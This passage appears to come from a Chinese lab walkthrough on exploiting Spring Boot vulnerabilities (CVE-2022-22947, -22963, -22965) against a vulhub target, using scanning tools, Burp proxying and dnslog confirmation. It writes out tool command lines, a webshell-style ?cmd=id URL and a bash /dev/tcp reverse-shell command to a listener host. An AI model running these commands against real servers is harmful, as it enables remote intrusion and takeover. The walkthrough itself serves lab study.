
按照提示访问http://114.132.219.55:8080/?cmd=id

四、SpringBoot-Scan-GUI
工具参考地址:
https://blog.csdn.net/m0_60571842/article/details/132269211
使用方式很简单,直接双击打开exe就行


这样换一个命令就要点一次漏洞利用按钮,有点不方便,可以尝试反弹shell
推荐一个反弹shell命令生成地址
https://forum.ywhack.com/shell.php

VPS上监听对应端口

五、SpringBoot-Scan
工具参考地址:
https://blog.csdn.net/m0_60571842/article/details/132269014
python3 SpringBoot-Scan.py -v example.com

该CVE-2022-22947暂时不支持命令交互,只能执行id命令
0x05 CVE-2022-22963(无回显)
这里使用vps+vulhub的一个外网靶场环境

通过Whitelabel Error Page关键字知道使用了spring boot框架
漏洞探测并利用
一、SBSCAN
工具参考地址:
https://blog.csdn.net/m0_60571842/article/details/133694136
python sbscan.py -u http://114.132.219.55:8080/ -ff -q

python sbscan.py -u http://114.132.219.55:8080/ -ff -q -d 2l9lgj.dnslog.cn

看看dnslog有没有记录

有记录,漏洞确认!!!
如何反弹shell?
也是让工具请求数据包走BP,修改测试命令就行
python3 sbscan.py -u http://114.132.219.55:8080/ -ff -q -p 127.0.0.1:8080


推荐一个反弹shell命令生成地址
https://ares-x.com/tools/runtime-exec
编码内容→ bash -i >& /dev/tcp/192.168.0.105/8888 0>&1

VPS上监听对应端口

二、SpringBoot-Scan
工具参考地址:
https://blog.csdn.net/m0_60571842/article/details/132269014
python3 SpringBoot-Scan.py -v example.com

该工具支持代理功能,想手动反弹shell也很简单呀,让工具请求数据包走BP,去BP修改测试payload不就行了吗
python3 SpringBoot-Scan.py -v http://114.132.219.55:8080/ -p 127.0.0.1:8080

把whoami改为反弹shell命令不就行了吗


三、SpringBoot-Scan-GUI
工具参考地址:
https://blog.csdn.net/m0_60571842/article/details/132269211
使用方式很简单,直接双击打开exe就行

推荐一个反弹shell命令生成地址
https://ares-x.com/tools/runtime-exec
编码内容→ bash -i >& /dev/tcp/192.168.0.105/8888 0>&1

VPS上监听对应端口

四、Spring_All_Reachable
工具参考地址:
https://blog.csdn.net/m0_60571842/article/details/132226378

推荐一个反弹shell命令生成地址
https://forum.ywhack.com/shell.php


0x06 CVE-2022-22965
这里使用vps+vulhub的一个外网靶场环境

通过小绿叶知道使用了spring boot框架
漏洞探测并利用
一、SBSCAN
工具参考地址:
https://blog.csdn.net/m0_60571842/article/details/133694136
python3 sbscan.py -u http://114.132.219.55:8080/ -q
